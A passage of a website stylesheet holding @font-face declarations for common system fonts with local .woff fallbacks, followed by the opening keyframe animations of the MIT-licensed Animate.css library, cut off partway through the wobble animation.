	font-style: normal;
	font-weight: 400;
	src: local("Courier New"), local("CourierNewPSMT"), url(../../../../../../../../fonts/additionalfonts/e2fc0b95199b08bc.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: normal;
	font-weight: 700;
	src: local("Courier New Bold"), local("CourierNewPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/a38f38c55b7a57a.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: italic;
	font-weight: 400;
	src: local("Courier New Italic"), local("CourierNewPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/ec49acf58c10f8a9.woff) format("woff")
}

@font-face {
	font-family: 'Courier New', monospace;
	font-style: italic;
	font-weight: 700;
	src: local("Courier New Bold Italic"), local("CourierNewPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bac7cf2e21ae24d1.woff) format("woff")
}

@font-face {
	font-family: 'Arial Black';
	font-style: normal;
	font-weight: 400;
	src: local("Arial Black"), local("ArialBlack"), url(../../../../../../../../fonts/additionalfonts/f5c444da86865f17.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Arial Black';
	font-style: normal;
	font-weight: 400;
	src: local("Arial Black"), local("ArialBlack"), url(../../../../../../../../fonts/additionalfonts/f5c444da86865f171.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 400;
	src: local("Times New Roman"), local("TimesNewRomanPSMT"), url(../../../../../../../../fonts/additionalfonts/f889a07745b512491.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 400;
	src: local("Times New Roman"), local("TimesNewRomanPSMT"), url(../../../../../../../../fonts/additionalfonts/f889a07745b51249.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 700;
	src: local("Times New Roman Bold"), local("TimesNewRomanPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/107a32db89f1285b1.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: normal;
	font-weight: 700;
	src: local("Times New Roman Bold"), local("TimesNewRomanPS-BoldMT"), url(../../../../../../../../fonts/additionalfonts/107a32db89f1285b4.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 400;
	src: local("Times New Roman Italic"), local("TimesNewRomanPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/e5fc7a757e7988.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 400;
	src: local("Times New Roman Italic"), local("TimesNewRomanPS-ItalicMT"), url(../../../../../../../../fonts/additionalfonts/e5fc7a757e79881.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 700;
	src: local("Times New Roman Bold Italic"), local("TimesNewRomanPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bc3ca414adf5d1d.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Times New Roman';
	font-style: italic;
	font-weight: 700;
	src: local("Times New Roman Bold Italic"), local("TimesNewRomanPS-BoldItalicMT"), url(../../../../../../../../fonts/additionalfonts/bc3ca414adf5d1d1.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 400;
	src: local("Verdana"), url(../../../../../../../../fonts/additionalfonts/28f652d19e80fbde1.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 400;
	src: local("Verdana"), url(../../../../../../../../fonts/additionalfonts/28f652d19e80fbde11.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 700;
	src: local("Verdana Bold"), local("Verdana-Bold"), url(../../../../../../../../fonts/additionalfonts/cd26fb9258467dc1b.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: normal;
	font-weight: 700;
	src: local("Verdana Bold"), local("Verdana-Bold"), url(../../../../../../../../fonts/additionalfonts/cd26fb9258467dcb2.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 400;
	src: local("Verdana Italic"), local("Verdana-Italic"), url(../../../../../../../../fonts/additionalfonts/48066a2ff839778c2.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 400;
	src: local("Verdana Italic"), local("Verdana-Italic"), url(../../../../../../../../fonts/additionalfonts/48066a2ff839778c.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 700;
	src: local("Verdana Bold Italic"), local("Verdana-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/6d3318b718754b78.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Verdana;
	font-style: italic;
	font-weight: 700;
	src: local("Verdana Bold Italic"), local("Verdana-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/6d3318b718754b781.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 400;
	src: local("Tahoma"), url(../../../../../../../../fonts/additionalfonts/9d22fae1754942f63.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 400;
	src: local("Tahoma"), url(../../../../../../../../fonts/additionalfonts/9d22fae1754942f6.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 700;
	src: local("Tahoma Negreta"), local("Tahoma-Bold"), url(../../../../../../../../fonts/additionalfonts/325a0ea84e3a993.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Tahoma;
	font-style: normal;
	font-weight: 700;
	src: local("Tahoma Negreta"), local("Tahoma-Bold"), url(../../../../../../../../fonts/additionalfonts/325a0ea84e3a99.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 400;
	src: local("Book Antiqua"), local("BookAntiqua"), url(../../../../../../../../fonts/additionalfonts/53198ebebffbde25.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 400;
	src: local("Book Antiqua"), local("BookAntiqua"), url(../../../../../../../../fonts/additionalfonts/53198ebebffbde21.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 700;
	src: local("Book Antiqua Bold"), local("BookAntiqua-Bold"), url(../../../../../../../../fonts/additionalfonts/9f2d68f1d69270015.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: normal;
	font-weight: 700;
	src: local("Book Antiqua Bold"), local("BookAntiqua-Bold"), url(../../../../../../../../fonts/additionalfonts/9f2d68f1d69270018.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 400;
	src: local("Book Antiqua Italic"), local("BookAntiqua-Italic"), url(../../../../../../../../fonts/additionalfonts/d843412155f4ee4b3.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 400;
	src: local("Book Antiqua Italic"), local("BookAntiqua-Italic"), url(../../../../../../../../fonts/additionalfonts/d843412155f4ee4b.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 700;
	src: local("Book Antiqua Bold Italic"), local("BookAntiqua-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/a81a5e6e6b2de22.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Book Antiqua';
	font-style: italic;
	font-weight: 700;
	src: local("Book Antiqua Bold Italic"), local("BookAntiqua-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/a81a5e6e6b2de224.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 400;
	src: local("Comic Sans MS"), local("ComicSansMS"), url(../../../../../../../../fonts/additionalfonts/a4ba60ff9fc73cf87.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 400;
	src: local("Comic Sans MS"), local("ComicSansMS"), url(../../../../../../../../fonts/additionalfonts/a4ba60ff9fc73cf85.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 700;
	src: local("Comic Sans MS Bold"), local("ComicSansMS-Bold"), url(../../../../../../../../fonts/additionalfonts/47b9a7080319bd8b9.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: normal;
	font-weight: 700;
	src: local("Comic Sans MS Bold"), local("ComicSansMS-Bold"), url(../../../../../../../../fonts/additionalfonts/47b9a7080319bd8b.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 400;
	src: local("Comic Sans MS Italic"), local("ComicSansMS-Italic"), url(../../../../../../../../fonts/additionalfonts/1a31561daae4e6f6.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 400;
	src: local("Comic Sans MS Italic"), local("ComicSansMS-Italic"), url(../../../../../../../../fonts/additionalfonts/1a31561daae4e6f5.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 700;
	src: local("Comic Sans MS Bold Italic"), local("ComicSansMS-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3b8723a173ab23db6.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Comic Sans MS';
	font-style: italic;
	font-weight: 700;
	src: local("Comic Sans MS Bold Italic"), local("ComicSansMS-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3b8723a173ab23db9.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: Impact;
	font-style: normal;
	font-weight: 400;
	src: local("Impact"), url(../../../../../../../../fonts/additionalfonts/5128cd07406988e2.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: Impact;
	font-style: normal;
	font-weight: 400;
	src: local("Impact"), url(../../../../../../../../fonts/additionalfonts/5128cd07406988e3.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 400;
	src: local("Palatino Linotype"), local("PalatinoLinotype-Roman"), url(../../../../../../../../fonts/additionalfonts/a7bbb29f8e80de7b.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 400;
	src: local("Palatino Linotype"), local("PalatinoLinotype-Roman"), url(../../../../../../../../fonts/additionalfonts/a7bbb29f8e80de7b4.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 700;
	src: local("Palatino Linotype Bold"), local("PalatinoLinotype-Bold"), url(../../../../../../../../fonts/additionalfonts/31691cf572f5bde34.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: normal;
	font-weight: 700;
	src: local("Palatino Linotype Bold"), local("PalatinoLinotype-Bold"), url(../../../../../../../../fonts/additionalfonts/31691cf572f5bde8.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 400;
	src: local("Palatino Linotype Italic"), local("PalatinoLinotype-Italic"), url(../../../../../../../../fonts/additionalfonts/1291d1e7f9fa73947.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 400;
	src: local("Palatino Linotype Italic"), local("PalatinoLinotype-Italic"), url(../../../../../../../../fonts/additionalfonts/1291d1e7f9fa7394.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 700;
	src: local("Palatino Linotype Bold Italic"), local("PalatinoLinotype-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3943a091ad116f3a3.woff) format("woff");
	unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF
}

@font-face {
	font-family: 'Palatino Linotype';
	font-style: italic;
	font-weight: 700;
	src: local("Palatino Linotype Bold Italic"), local("PalatinoLinotype-BoldItalic"), url(../../../../../../../../fonts/additionalfonts/3943a091ad116f3a1.woff) format("woff");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215
}

@font-face {
	font-family: 'flexslider-icon';
	src: url(../../../../../../../../fonts/flexslider-icon.woff) format("woff");
	font-weight: 400;
	font-style: normal
}


/* end of script */

@charset "UTF-8";

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

.animated.infinite {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite
}

.animated.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s
}

@-webkit-keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

@keyframes bounce {
	0%,
	100%,
	20%,
	53%,
	80% {
		-webkit-transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		transition-timing-function: cubic-bezier(0.215, .61, .355, 1);
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	40%,
	43% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -30px, 0);
		-ms-transform: translate3d(0, -30px, 0);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		-webkit-transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		transition-timing-function: cubic-bezier(0.755, .050, .855, .060);
		-webkit-transform: translate3d(0, -15px, 0);
		-ms-transform: translate3d(0, -15px, 0);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		-webkit-transform: translate3d(0, -4px, 0);
		-ms-transform: translate3d(0, -4px, 0);
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	-webkit-animation-name: bounce;
	animation-name: bounce;
	-webkit-transform-origin: center bottom;
	-ms-transform-origin: center bottom;
	transform-origin: center bottom
}

@-webkit-keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

@keyframes flash {
	0%,
	100%,
	50% {
		opacity: 1
	}
	25%,
	75% {
		opacity: 0
	}
}

.flash {
	-webkit-animation-name: flash;
	animation-name: flash
}

@-webkit-keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes pulse {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	50% {
		-webkit-transform: scale3d(1.05, 1.05, 1.05);
		-ms-transform: scale3d(1.05, 1.05, 1.05);
		transform: scale3d(1.05, 1.05, 1.05)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.pulse {
	-webkit-animation-name: pulse;
	animation-name: pulse
}

@-webkit-keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes rubberBand {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	30% {
		-webkit-transform: scale3d(1.25, .75, 1);
		-ms-transform: scale3d(1.25, .75, 1);
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		-webkit-transform: scale3d(0.75, 1.25, 1);
		-ms-transform: scale3d(0.75, 1.25, 1);
		transform: scale3d(0.75, 1.25, 1)
	}
	50% {
		-webkit-transform: scale3d(1.15, .85, 1);
		-ms-transform: scale3d(1.15, .85, 1);
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		-webkit-transform: scale3d(.95, 1.05, 1);
		-ms-transform: scale3d(.95, 1.05, 1);
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		-webkit-transform: scale3d(1.05, .95, 1);
		-ms-transform: scale3d(1.05, .95, 1);
		transform: scale3d(1.05, .95, 1)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.rubberBand {
	-webkit-animation-name: rubberBand;
	animation-name: rubberBand
}

@-webkit-keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

@keyframes shake {
	0%,
	100% {
		-webkit-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		-ms-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0)
	}
	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		-ms-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		-ms-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		-ms-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		-ms-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		-ms-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		-ms-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	-webkit-transform-origin: top center;
	-ms-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing
}

@-webkit-keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

@keyframes tada {
	0% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
	10%,
	20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%,
	60%,
	80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		-ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	100% {
		-webkit-transform: scale3d(1, 1, 1);
		-ms-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1)
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada
}

@-webkit-keyframes wobble {
	0% {
		-webkit-transform: none;
		transform: none
	}
	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
